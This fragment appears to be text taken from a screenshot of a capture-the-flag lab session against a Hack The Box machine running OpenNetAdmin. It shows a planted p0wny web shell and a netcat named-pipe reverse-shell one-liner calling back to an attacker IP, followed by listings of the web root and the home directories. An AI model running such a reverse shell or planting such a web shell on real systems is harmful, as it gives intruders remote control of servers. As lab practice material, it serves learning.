 10.10.10.171/ona/shell.php
DB Spawning a TTY Shell GTFOBins GitHub - swisskyrepo/... Reverse Shell Cheat Sh... Write-Ups Machines Crackers
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
p0wny@shell:…/ona/www# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.19 1234
>/tmp/f
p0wny@shell:…/ona/www# ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
new
plugins
shell.php
winc
workspace_plugins
p0wny@shell:…/ona/www# cd /home
p0wny@shell:/home# ls
jimmy
joanna
p0wny@shell:/home#